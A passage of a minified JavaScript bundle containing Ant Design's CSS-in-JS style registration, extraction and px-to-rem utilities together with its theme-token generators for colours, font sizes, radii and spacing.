S=parseStyle(r,t,{root:b,injectHash:y,parentSelectors:[].concat((0,c.Z)(a),[m])}),C=(0,i.Z)(S,2),k=C[0],x=C[1];h=(0,l.Z)((0,l.Z)({},h),x),g+="".concat(m).concat(k)}})}}),n?s&&(g&&(g="@layer ".concat(s.name," {").concat(g,"}")),s.dependencies&&(h["@layer ".concat(s.name)]=s.dependencies.map(function(e){return"@layer ".concat(e,", ").concat(s.name,";")}).join("\n"))):g="{".concat(g,"}"),[g,h]};function uniqueHash(e,t){return hash_browser_esm("".concat(e.join("%")).concat(t))}function Empty(){return null}var em="style";function useStyleRegister(e,t){var r=e.token,n=e.path,o=e.hashId,f=e.layer,d=e.nonce,p=e.clientOnly,g=e.order,h=void 0===g?0:g,y=s.useContext(Z),m=y.autoClear,b=(y.mock,y.defaultCache),x=y.hashPriority,_=y.container,O=y.ssrInline,j=y.transformers,P=y.linters,T=y.cache,w=y.layer,A=r._tokenKey,M=[A];w&&M.push("layer"),M.push.apply(M,(0,c.Z)(n));var E=useGlobalCache(em,M,function(){var e=M.join("|");if(existPath(e)){var r=getStyleAndHash(e),a=(0,i.Z)(r,2),c=a[0],l=a[1];if(c)return[c,A,l,{},p,h]}var u=parseStyle(t(),{hashId:o,hashPriority:x,layer:w?f:void 0,path:n.join("-"),transformers:j,linters:P}),s=(0,i.Z)(u,2),d=s[0],g=s[1],y=normalizeStyle(d),m=uniqueHash(M,y);return[y,A,m,g,p,h]},function(e,t){var r=(0,i.Z)(e,3)[2];(t||m)&&U&&(0,u.jL)(r,{mark:C})},function(e){var t=(0,i.Z)(e,4),r=t[0],n=(t[1],t[2]),o=t[3];if(U&&r!==eh){var a={mark:C,prepend:!w&&"queue",attachTo:_,priority:h},c="function"==typeof d?d():d;c&&(a.csp={nonce:c});var s=[],f=[];Object.keys(o).forEach(function(e){e.startsWith("@layer")?s.push(e):f.push(e)}),s.forEach(function(e){(0,u.hq)(normalizeStyle(o[e]),"_layer-".concat(e),(0,l.Z)((0,l.Z)({},a),{},{prepend:!0}))});var p=(0,u.hq)(r,n,a);p[k]=T.instanceId,p.setAttribute(S,A),f.forEach(function(e){(0,u.hq)(normalizeStyle(o[e]),"_effect-".concat(e),a)})}}),R=(0,i.Z)(E,3),L=R[0],I=R[1],B=R[2];return function(e){var t,r;return t=O&&!U&&b?s.createElement("style",(0,et.Z)({},(r={},(0,a.Z)(r,S,I),(0,a.Z)(r,C,B),r),{dangerouslySetInnerHTML:{__html:L}})):s.createElement(Empty,null),s.createElement(s.Fragment,null,t,e)}}var eb="cssVar",hooks_useCSSVarRegister=function(e,t){var r=e.key,n=e.prefix,o=e.unitless,a=e.ignore,l=e.token,f=e.scope,d=void 0===f?"":f,p=(0,s.useContext)(Z),g=p.cache.instanceId,h=p.container,y=l._tokenKey,m=[].concat((0,c.Z)(e.path),[r,d,y]);return useGlobalCache(eb,m,function(){var e=transformToken(t(),r,{prefix:n,unitless:o,ignore:a,scope:d}),c=(0,i.Z)(e,2),l=c[0],u=c[1],s=uniqueHash(m,u);return[l,u,s,r]},function(e){var t=(0,i.Z)(e,3)[2];U&&(0,u.jL)(t,{mark:C})},function(e){var t=(0,i.Z)(e,3),n=t[1],o=t[2];if(n){var a=(0,u.hq)(n,o,{mark:C,prepend:"queue",attachTo:h,priority:-999});a[k]=g,a.setAttribute(S,r)}})},eS=(o={},(0,a.Z)(o,em,function(e,t,r){var n=(0,i.Z)(e,6),o=n[0],a=n[1],c=n[2],l=n[3],u=n[4],s=n[5],f=(r||{}).plain;if(u)return null;var d=o,p={"data-rc-order":"prependQueue","data-rc-priority":"".concat(s)};return d=toStyleStr(o,a,c,p,f),l&&Object.keys(l).forEach(function(e){if(!t[e]){t[e]=!0;var r=toStyleStr(normalizeStyle(l[e]),a,"_effect-".concat(e),p,f);e.startsWith("@layer")?d=r+d:d+=r}}),[s,c,d]}),(0,a.Z)(o,ee,function(e,t,r){var n=(0,i.Z)(e,5),o=n[2],a=n[3],c=n[4],l=(r||{}).plain;if(!a)return null;var u=o._tokenKey,s=toStyleStr(a,c,u,{"data-rc-order":"prependQueue","data-rc-priority":"".concat(-999)},l);return[-999,u,s]}),(0,a.Z)(o,eb,function(e,t,r){var n=(0,i.Z)(e,4),o=n[1],a=n[2],c=n[3],l=(r||{}).plain;if(!o)return null;var u=toStyleStr(o,c,a,{"data-rc-order":"prependQueue","data-rc-priority":"".concat(-999)},l);return[-999,a,u]}),o);function isNotNull(e){return null!==e}function extractStyle(e,t){var r="boolean"==typeof t?{plain:t}:t||{},n=r.plain,o=void 0!==n&&n,c=r.types,l=void 0===c?["style","token","cssVar"]:c,u=new RegExp("^(".concat(("string"==typeof l?[l]:l).join("|"),")%")),s=Array.from(e.cache.keys()).filter(function(e){return u.test(e)}),f={},d={},p="";return s.map(function(t){var r=t.replace(u,"").replace(/%/g,"|"),n=t.split("%"),a=(0,eS[(0,i.Z)(n,1)[0]])(e.cache.get(t)[1],f,{plain:o});if(!a)return null;var c=(0,i.Z)(a,3),l=c[0],s=c[1],p=c[2];return t.startsWith("style")&&(d[r]=s),[l,p]}).filter(isNotNull).sort(function(e,t){return(0,i.Z)(e,1)[0]-(0,i.Z)(t,1)[0]}).forEach(function(e){var t=(0,i.Z)(e,2)[1];p+=t}),p+=toStyleStr(".".concat(eg,'{content:"').concat(cacheMapUtil_serialize(d),'";}'),void 0,void 0,(0,a.Z)({},eg,eg),o)}var eC=function(){function Keyframe(e,t){(0,h.Z)(this,Keyframe),(0,a.Z)(this,"name",void 0),(0,a.Z)(this,"style",void 0),(0,a.Z)(this,"_keyframe",!0),this.name=e,this.style=t}return(0,y.Z)(Keyframe,[{key:"getName",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e?"".concat(e,"-").concat(this.name):this.name}}]),Keyframe}();function splitValues(e){if("number"==typeof e)return[[e],!1];var t=String(e).trim(),r=t.match(/(.*)(!important)/),n=(r?r[1]:t).trim().split(/\s+/),o=[],i=0;return[n.reduce(function(e,t){if(t.includes("(")||t.includes(")")){var r=t.split("(").length-1,n=t.split(")").length-1;i+=r-n}return i>=0&&o.push(t),0===i&&(e.push(o.join(" ")),o=[]),e},[]),!!r]}function noSplit(e){return e.notSplit=!0,e}var ek={inset:["top","right","bottom","left"],insetBlock:["top","bottom"],insetBlockStart:["top"],insetBlockEnd:["bottom"],insetInline:["left","right"],insetInlineStart:["left"],insetInlineEnd:["right"],marginBlock:["marginTop","marginBottom"],marginBlockStart:["marginTop"],marginBlockEnd:["marginBottom"],marginInline:["marginLeft","marginRight"],marginInlineStart:["marginLeft"],marginInlineEnd:["marginRight"],paddingBlock:["paddingTop","paddingBottom"],paddingBlockStart:["paddingTop"],paddingBlockEnd:["paddingBottom"],paddingInline:["paddingLeft","paddingRight"],paddingInlineStart:["paddingLeft"],paddingInlineEnd:["paddingRight"],borderBlock:noSplit(["borderTop","borderBottom"]),borderBlockStart:noSplit(["borderTop"]),borderBlockEnd:noSplit(["borderBottom"]),borderInline:noSplit(["borderLeft","borderRight"]),borderInlineStart:noSplit(["borderLeft"]),borderInlineEnd:noSplit(["borderRight"]),borderBlockWidth:["borderTopWidth","borderBottomWidth"],borderBlockStartWidth:["borderTopWidth"],borderBlockEndWidth:["borderBottomWidth"],borderInlineWidth:["borderLeftWidth","borderRightWidth"],borderInlineStartWidth:["borderLeftWidth"],borderInlineEndWidth:["borderRightWidth"],borderBlockStyle:["borderTopStyle","borderBottomStyle"],borderBlockStartStyle:["borderTopStyle"],borderBlockEndStyle:["borderBottomStyle"],borderInlineStyle:["borderLeftStyle","borderRightStyle"],borderInlineStartStyle:["borderLeftStyle"],borderInlineEndStyle:["borderRightStyle"],borderBlockColor:["borderTopColor","borderBottomColor"],borderBlockStartColor:["borderTopColor"],borderBlockEndColor:["borderBottomColor"],borderInlineColor:["borderLeftColor","borderRightColor"],borderInlineStartColor:["borderLeftColor"],borderInlineEndColor:["borderRightColor"],borderStartStartRadius:["borderTopLeftRadius"],borderStartEndRadius:["borderTopRightRadius"],borderEndStartRadius:["borderBottomLeftRadius"],borderEndEndRadius:["borderBottomRightRadius"]};function wrapImportantAndSkipCheck(e,t){var r=e;return t&&(r="".concat(r," !important")),{_skip_check_:!0,value:r}}var ex={visit:function(e){var t={};return Object.keys(e).forEach(function(r){var n=e[r],o=ek[r];if(o&&("number"==typeof n||"string"==typeof n)){var a=splitValues(n),c=(0,i.Z)(a,2),l=c[0],u=c[1];o.length&&o.notSplit?o.forEach(function(e){t[e]=wrapImportantAndSkipCheck(n,u)}):1===o.length?t[o[0]]=wrapImportantAndSkipCheck(l[0],u):2===o.length?o.forEach(function(e,r){var n;t[e]=wrapImportantAndSkipCheck(null!==(n=l[r])&&void 0!==n?n:l[0],u)}):4===o.length?o.forEach(function(e,r){var n,o;t[e]=wrapImportantAndSkipCheck(null!==(n=null!==(o=l[r])&&void 0!==o?o:l[r-2])&&void 0!==n?n:l[0],u)}):t[r]=n}else t[r]=n}),t}},eZ=/url\([^)]+\)|var\([^)]+\)|(\d*\.?\d+)px/g;function toFixed(e,t){var r=Math.pow(10,t+1);return 10*Math.round(Math.floor(e*r)/10)/r}var px2rem=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.rootValue,r=void 0===t?16:t,n=e.precision,o=void 0===n?5:n,a=e.mediaQuery,c=void 0!==a&&a,pxReplace=function(e,t){if(!t)return e;var n=parseFloat(t);if(n<=1)return e;var i=toFixed(n/r,o);return"".concat(i,"rem")};return{visit:function(e){var t=(0,l.Z)({},e);return Object.entries(e).forEach(function(e){var r=(0,i.Z)(e,2),n=r[0],o=r[1];if("string"==typeof o&&o.includes("px")){var a=o.replace(eZ,pxReplace);t[n]=a}er[n]||"number"!=typeof o||0===o||(t[n]="".concat(o,"px").replace(eZ,pxReplace));var l=n.trim();l.startsWith("@")&&l.includes("px")&&c&&(t[n.replace(eZ,pxReplace)]=t[n],delete t[n])}),t}}},e_={supportModernCSS:function(){return supportWhere()&&supportLogicProps()}}},15218:function(e,t,r){var n=r(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.devUseWarning=t.default=t.WarningContext=void 0,t.noop=noop,t.resetWarned=resetWarned;var o=n(r(2265)),i=n(r(22121));function noop(){}function resetWarned(){(0,i.resetWarned)()}let a=noop;t.WarningContext=o.createContext({}),t.devUseWarning=()=>{let noopWarning=()=>{};return noopWarning.deprecated=noop,noopWarning},t.default=a},39317:function(e,t,r){var n=r(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.defaultPrefixCls=t.defaultIconPrefixCls=t.Variants=t.ConfigContext=t.ConfigConsumer=void 0,t.useComponentConfig=useComponentConfig;var o=n(r(2265));let i=t.defaultPrefixCls="ant",a=t.defaultIconPrefixCls="anticon";t.Variants=["outlined","borderless","filled","underlined"];let c=t.ConfigContext=o.createContext({getPrefixCls:(e,t)=>t||(e?`${i}-${e}`:i),iconPrefixCls:a}),{Consumer:l}=c;t.ConfigConsumer=l;let u={};function useComponentConfig(e){let t=o.useContext(c),{getPrefixCls:r,direction:n,getPopupContainer:i}=t,a=t[e];return Object.assign(Object.assign({classNames:u,styles:u},a),{getPrefixCls:r,direction:n,getPopupContainer:i})}},5101:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),t.textEllipsis=t.resetIcon=t.resetComponent=t.operationUnit=t.genLinkStyle=t.genIconStyle=t.genFocusStyle=t.genFocusOutline=t.genCommonStyle=t.clearFix=void 0;var n=r(83383);t.textEllipsis={overflow:"hidden",whiteSpace:"nowrap",textOverflow:"ellipsis"},t.resetComponent=(e,t=!1)=>({boxSizing:"border-box",margin:0,padding:0,color:e.colorText,fontSize:e.fontSize,lineHeight:e.lineHeight,listStyle:"none",fontFamily:t?"inherit":e.fontFamily});let resetIcon=()=>({display:"inline-flex",alignItems:"center",color:"inherit",fontStyle:"normal",lineHeight:0,textAlign:"center",textTransform:"none",verticalAlign:"-0.125em",textRendering:"optimizeLegibility","-webkit-font-smoothing":"antialiased","-moz-osx-font-smoothing":"grayscale","> *":{lineHeight:1},svg:{display:"inline-block"}});t.resetIcon=resetIcon,t.clearFix=()=>({"&::before":{display:"table",content:'""'},"&::after":{display:"table",clear:"both",content:'""'}}),t.genLinkStyle=e=>({a:{color:e.colorLink,textDecoration:e.linkDecoration,backgroundColor:"transparent",outline:"none",cursor:"pointer",transition:`color ${e.motionDurationSlow}`,"-webkit-text-decoration-skip":"objects","&:hover":{color:e.colorLinkHover},"&:active":{color:e.colorLinkActive},"&:active, &:hover":{textDecoration:e.linkHoverDecoration,outline:0},"&:focus":{textDecoration:e.linkFocusDecoration,outline:0},"&[disabled]":{color:e.colorTextDisabled,cursor:"not-allowed"}}}),t.genCommonStyle=(e,t,r,n)=>{let o=`[class^="${t}"], [class*=" ${t}"]`,i=r?`.${r}`:o,a={boxSizing:"border-box","&::before, &::after":{boxSizing:"border-box"}},c={};return!1!==n&&(c={fontFamily:e.fontFamily,fontSize:e.fontSize}),{[i]:Object.assign(Object.assign(Object.assign({},c),a),{[o]:a})}};let genFocusOutline=(e,t)=>({outline:`${(0,n.unit)(e.lineWidthFocus)} solid ${e.colorPrimaryBorder}`,outlineOffset:null!=t?t:1,transition:"outline-offset 0s, outline 0s"});t.genFocusOutline=genFocusOutline;let genFocusStyle=(e,t)=>({"&:focus-visible":Object.assign({},genFocusOutline(e,t))});t.genFocusStyle=genFocusStyle,t.genIconStyle=e=>({[`.${e}`]:Object.assign(Object.assign({},resetIcon()),{[`.${e} .${e}-icon`]:{display:"block"}})}),t.operationUnit=e=>Object.assign(Object.assign({color:e.colorLink,textDecoration:e.linkDecoration,outline:"none",cursor:"pointer",transition:`all ${e.motionDurationSlow}`,border:0,padding:0,background:"none",userSelect:"none"},genFocusStyle(e)),{"&:focus, &:hover":{color:e.colorLinkHover},"&:active":{color:e.colorLinkActive}})},5613:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.defaultConfig=t.DesignTokenContext=void 0,Object.defineProperty(t,"defaultTheme",{enumerable:!0,get:function(){return a.default}});var o=n(r(2265)),i=n(r(69920)),a=n(r(92207));let c=t.defaultConfig={token:i.default,override:{override:i.default},hashed:!0};t.DesignTokenContext=o.default.createContext(c)},30113:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PresetColors",{enumerable:!0,get:function(){return n.PresetColors}});var n=r(24707)},24707:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.PresetColors=void 0,t.PresetColors=["blue","purple","cyan","green","magenta","pink","red","orange","yellow","volcano","geekblue","lime","gold"]},18710:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"DesignTokenContext",{enumerable:!0,get:function(){return d.DesignTokenContext}}),Object.defineProperty(t,"PresetColors",{enumerable:!0,get:function(){return a.PresetColors}}),Object.defineProperty(t,"calc",{enumerable:!0,get:function(){return i.genCalc}}),Object.defineProperty(t,"defaultConfig",{enumerable:!0,get:function(){return d.defaultConfig}}),Object.defineProperty(t,"genComponentStyleHook",{enumerable:!0,get:function(){return u.genComponentStyleHook}}),Object.defineProperty(t,"genPresetColor",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"genStyleHooks",{enumerable:!0,get:function(){return u.genStyleHooks}}),Object.defineProperty(t,"genSubStyleComponent",{enumerable:!0,get:function(){return u.genSubStyleComponent}}),Object.defineProperty(t,"getLineHeight",{enumerable:!0,get:function(){return c.getLineHeight}}),Object.defineProperty(t,"mergeToken",{enumerable:!0,get:function(){return i.mergeToken}}),Object.defineProperty(t,"statistic",{enumerable:!0,get:function(){return i.statistic}}),Object.defineProperty(t,"statisticToken",{enumerable:!0,get:function(){return i.statisticToken}}),Object.defineProperty(t,"useResetIconStyle",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(t,"useStyleRegister",{enumerable:!0,get:function(){return o.useStyleRegister}}),Object.defineProperty(t,"useToken",{enumerable:!0,get:function(){return l.default}});var o=r(83383),i=r(12711),a=r(30113),c=r(93769),l=n(r(53644)),u=r(44571),s=n(r(4550)),f=n(r(48266)),d=r(5613)},49811:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),t.getSolidColor=t.getAlphaColor=void 0;var n=r(47861);t.getAlphaColor=(e,t)=>new n.FastColor(e).setA(t).toRgbString(),t.getSolidColor=(e,t)=>{let r=new n.FastColor(e);return r.darken(t).toHexString()}},97054:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),t.generateNeutralColorPalettes=t.generateColorPalettes=void 0;var n=r(62363),o=r(49811);t.generateColorPalettes=e=>{let t=(0,n.generate)(e);return{1:t[0],2:t[1],3:t[2],4:t[3],5:t[4],6:t[5],7:t[6],8:t[4],9:t[5],10:t[6]}},t.generateNeutralColorPalettes=(e,t)=>{let r=e||"#fff",n=t||"#000";return{colorBgBase:r,colorTextBase:n,colorText:(0,o.getAlphaColor)(n,.88),colorTextSecondary:(0,o.getAlphaColor)(n,.65),colorTextTertiary:(0,o.getAlphaColor)(n,.45),colorTextQuaternary:(0,o.getAlphaColor)(n,.25),colorFill:(0,o.getAlphaColor)(n,.15),colorFillSecondary:(0,o.getAlphaColor)(n,.06),colorFillTertiary:(0,o.getAlphaColor)(n,.04),colorFillQuaternary:(0,o.getAlphaColor)(n,.02),colorBgSolid:(0,o.getAlphaColor)(n,1),colorBgSolidHover:(0,o.getAlphaColor)(n,.75),colorBgSolidActive:(0,o.getAlphaColor)(n,.95),colorBgLayout:(0,o.getSolidColor)(r,4),colorBgContainer:(0,o.getSolidColor)(r,0),colorBgElevated:(0,o.getSolidColor)(r,0),colorBgSpotlight:(0,o.getAlphaColor)(n,.85),colorBgBlur:"transparent",colorBorder:(0,o.getSolidColor)(r,15),colorBorderSecondary:(0,o.getSolidColor)(r,6)}}},51651:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=derivative;var o=r(62363),i=r(69920),a=n(r(76699)),c=n(r(26315)),l=n(r(79806)),u=n(r(85028)),s=n(r(94772)),f=r(97054);function derivative(e){o.presetPrimaryColors.pink=o.presetPrimaryColors.magenta,o.presetPalettes.pink=o.presetPalettes.magenta;let t=Object.keys(i.defaultPresetColors).map(t=>{let r=e[t]===o.presetPrimaryColors[t]?o.presetPalettes[t]:(0,o.generate)(e[t]);return Array.from({length:10},()=>1).reduce((e,n,o)=>(e[`${t}-${o+1}`]=r[o],e[`${t}${o+1}`]=r[o],e),{})}).reduce((e,t)=>e=Object.assign(Object.assign({},e),t),{});return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},e),t),(0,a.default)(e,{generateColorPalettes:f.generateColorPalettes,generateNeutralColorPalettes:f.generateNeutralColorPalettes})),(0,u.default)(e.fontSize)),(0,s.default)(e)),(0,l.default)(e)),(0,c.default)(e))}},92207:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(83383),i=n(r(51651));let a=(0,o.createTheme)(i.default);t.default=a},69920:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.defaultPresetColors=t.default=void 0;let r=t.defaultPresetColors={blue:"#1677FF",purple:"#722ED1",cyan:"#13C2C2",green:"#52C41A",magenta:"#EB2F96",pink:"#EB2F96",red:"#F5222D",orange:"#FA8C16",yellow:"#FADB14",volcano:"#FA541C",geekblue:"#2F54EB",gold:"#FAAD14",lime:"#A0D911"},n=Object.assign(Object.assign({},r),{colorPrimary:"#1677ff",colorSuccess:"#52c41a",colorWarning:"#faad14",colorError:"#ff4d4f",colorInfo:"#1677ff",colorLink:"",colorTextBase:"",colorBgBase:"",fontFamily:`-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial,
'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol',
'Noto Color Emoji'`,fontFamilyCode:"'SFMono-Regular', Consolas, 'Liberation Mono', Menlo, Courier, monospace",fontSize:14,lineWidth:1,lineType:"solid",motionUnit:.1,motionBase:0,motionEaseOutCirc:"cubic-bezier(0.08, 0.82, 0.17, 1)",motionEaseInOutCirc:"cubic-bezier(0.78, 0.14, 0.15, 0.86)",motionEaseOut:"cubic-bezier(0.215, 0.61, 0.355, 1)",motionEaseInOut:"cubic-bezier(0.645, 0.045, 0.355, 1)",motionEaseOutBack:"cubic-bezier(0.12, 0.4, 0.29, 1.46)",motionEaseInBack:"cubic-bezier(0.71, -0.46, 0.88, 0.6)",motionEaseInQuint:"cubic-bezier(0.755, 0.05, 0.855, 0.06)",motionEaseOutQuint:"cubic-bezier(0.23, 1, 0.32, 1)",borderRadius:6,sizeUnit:4,sizeStep:4,sizePopupArrow:16,controlHeight:32,zIndexBase:0,zIndexPopupBase:1e3,opacityImage:1,wireframe:!1,motion:!0});t.default=n},76699:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),t.default=genColorMapToken;var n=r(47861);function genColorMapToken(e,{generateColorPalettes:t,generateNeutralColorPalettes:r}){let{colorSuccess:o,colorWarning:i,colorError:a,colorInfo:c,colorPrimary:l,colorBgBase:u,colorTextBase:s}=e,f=t(l),d=t(o),p=t(i),g=t(a),h=t(c),y=r(u,s),m=e.colorLink||e.colorInfo,b=t(m),S=new n.FastColor(g[1]).mix(new n.FastColor(g[3]),50).toHexString();return Object.assign(Object.assign({},y),{colorPrimaryBg:f[1],colorPrimaryBgHover:f[2],colorPrimaryBorder:f[3],colorPrimaryBorderHover:f[4],colorPrimaryHover:f[5],colorPrimary:f[6],colorPrimaryActive:f[7],colorPrimaryTextHover:f[8],colorPrimaryText:f[9],colorPrimaryTextActive:f[10],colorSuccessBg:d[1],colorSuccessBgHover:d[2],colorSuccessBorder:d[3],colorSuccessBorderHover:d[4],colorSuccessHover:d[4],colorSuccess:d[6],colorSuccessActive:d[7],colorSuccessTextHover:d[8],colorSuccessText:d[9],colorSuccessTextActive:d[10],colorErrorBg:g[1],colorErrorBgHover:g[2],colorErrorBgFilledHover:S,colorErrorBgActive:g[3],colorErrorBorder:g[3],colorErrorBorderHover:g[4],colorErrorHover:g[5],colorError:g[6],colorErrorActive:g[7],colorErrorTextHover:g[8],colorErrorText:g[9],colorErrorTextActive:g[10],colorWarningBg:p[1],colorWarningBgHover:p[2],colorWarningBorder:p[3],colorWarningBorderHover:p[4],colorWarningHover:p[4],colorWarning:p[6],colorWarningActive:p[7],colorWarningTextHover:p[8],colorWarningText:p[9],colorWarningTextActive:p[10],colorInfoBg:h[1],colorInfoBgHover:h[2],colorInfoBorder:h[3],colorInfoBorderHover:h[4],colorInfoHover:h[4],colorInfo:h[6],colorInfoActive:h[7],colorInfoTextHover:h[8],colorInfoText:h[9],colorInfoTextActive:h[10],colorLinkHover:b[4],colorLink:b[6],colorLinkActive:b[7],colorBgMask:new n.FastColor("#000").setA(.45).toRgbString(),colorWhite:"#fff"})}},26315:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=genCommonMapToken;var o=n(r(50197));function genCommonMapToken(e){let{motionUnit:t,motionBase:r,borderRadius:n,lineWidth:i}=e;return Object.assign({motionDurationFast:`${(r+t).toFixed(1)}s`,motionDurationMid:`${(r+2*t).toFixed(1)}s`,motionDurationSlow:`${(r+3*t).toFixed(1)}s`,lineWidthBold:i+1},(0,o.default)(n))}},79806:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=e=>{let{controlHeight:t}=e;return{controlHeightSM:.75*t,controlHeightXS:.5*t,controlHeightLG:1.25*t}}},85028:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(93769));t.default=e=>{let t=(0,o.default)(e),r=t.map(e=>e.size),n=t.map(e=>e.lineHeight),i=r[1],a=r[0],c=r[2],l=n[1],u=n[0],s=n[2];return{fontSizeSM:a,fontSize:i,fontSizeLG:c,fontSizeXL:r[3],fontSizeHeading1:r[6],fontSizeHeading2:r[5],fontSizeHeading3:r[4],fontSizeHeading4:r[3],fontSizeHeading5:r[2],lineHeight:l,lineHeightLG:s,lineHeightSM:u,fontHeight:Math.round(l*i),fontHeightLG:Math.round(s*c),fontHeightSM:Math.round(u*a),lineHeightHeading1:n[6],lineHeightHeading2:n[5],lineHeightHeading3:n[4],lineHeightHeading4:n[3],lineHeightHeading5:n[2]}}},93769:function(e,t){function getLineHeight(e){return(e+8)/e}function getFontSizes(e){let t=Array.from({length:10}).map((t,r)=>{let n=e*Math.pow(Math.E,(r-1)/5);return 2*Math.floor((r>1?Math.floor(n):Math.ceil(n))/2)});return t[1]=e,t.map(e=>({size:e,lineHeight:getLineHeight(e)}))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=getFontSizes,t.getLineHeight=getLineHeight},50197:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=e=>{let t=e,r=e,n=e,o=e;return e<6&&e>=5?t=e+1:e<16&&e>=6?t=e+2:e>=16&&(t=16),e<7&&e>=5?r=4:e<8&&e>=7?r=5:e<14&&e>=8?r=6:e<16&&e>=14?r=7:e>=16&&(r=8),e<6&&e>=2?n=1:e>=6&&(n=2),e>4&&e<8?o=4:e>=8&&(o=6),{borderRadius:e,borderRadiusXS:n,borderRadiusSM:r,borderRadiusLG:t,borderRadiusOuter:o}}},94772:function(e,t){function genSizeMapToken(e){let{sizeUnit:t,sizeStep:r}=e;return{sizeXXL:t*(r+8),sizeXL:t*(r+4),sizeLG:t*(r+2),sizeMD:t*(r+1),sizeMS:t*r,size:t*r,sizeSM:t*(r-1),sizeXS:t*(r-2),sizeXXS:t*(r-3)}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=genSizeMapToken},53644:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useToken,t.unitless=t.ignore=t.getComputedToken=void 0;var o=n(r(2265)),i=r(83383),a=n(r(21956)),c=r(5613),l=n(r(69920)),u=n(r(26985)),__rest=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r};let s=t.unitless={lineHeight:!0,lineHeightSM:!0,lineHeightLG:!0,lineHeightHeading1:!0,lineHeightHeading2:!0,lineHeightHeading3:!0,lineHeightHeading4:!0,lineHeightHeading5:!0,opacityLoading:!0,fontWeightStrong:!0,zIndexPopupBase:!0,zIndexBase:!0,opacityImage:!0},f=t.ignore={size:!0,sizeSM:!0,sizeLG:!0,sizeMD:!0,sizeXS:!0,sizeXXS:!0,sizeMS:!0,sizeXL:!0,sizeXXL:!0,sizeUnit:!0,sizeStep:!0,motionBase:!0,motionUnit:!0},d={screenXS:!0,screenXSMin:!0,screenXSMax:!0,screenSM:!0,screenSMMin:!0,screenSMMax:!0,screenMD:!0,screenMDMin:!0,screenMDMax:!0,screenLG:!0,screenLGMin:!0,screenLGMax:!0,screenXL:!0,screenXLMin:!0,screenXLMax:!0,screenXXL:!0,screenXXLMin:!0},getComputedToken=(e,t,r)=>{let n=r.getDerivativeToken(e),{override:o}=t,i=__rest(t,["override"]),a=Object.assign(Object.assign({},n),{override:o});return a=(0,u.default)(a),i&&Object.entries(i).forEach(([e,t])=>{let{theme:r}=t,n=__rest(t,["theme"]),o=n;r&&(o=getComputedToken(Object.assign(Object.assign({},a),n),{override:n},r)),a[e]=o}),a};function useToken(){let{token:e,hashed:t,theme:r,override:n,cssVar:p}=o.default.useContext(c.DesignTokenContext),g=`${a.default}-${t||""}`,h=r||c.defaultTheme,[y,m,b]=(0,i.useCacheToken)(h,[l.default,e],{salt:g,override:n,getComputedToken,formatToken:u.default,cssVar:p&&{prefix:p.prefix,key:p.key,unitless:s,ignore:f,preserve:d}});return[h,b,t?m:"",y,p]}t.getComputedToken=getComputedToken},26985:function(e,t,r){var n=r(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=formatToken;var o=r(47861),i=n(r(69920)),a=n(r(41319)),__rest=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]]);return r};function formatToken(e){let{override:t}=e,r=__rest(e,["override"]),n=Object.assign({},t);Object.keys(i.default).forEach(e=>{delete n[e]});let c=Object.assign(Object.assign({},r),n);!1===c.motion&&(c.motionDurationFast="0s",c.motionDurationMid="0s",c.motionDurationSlow="0s");let 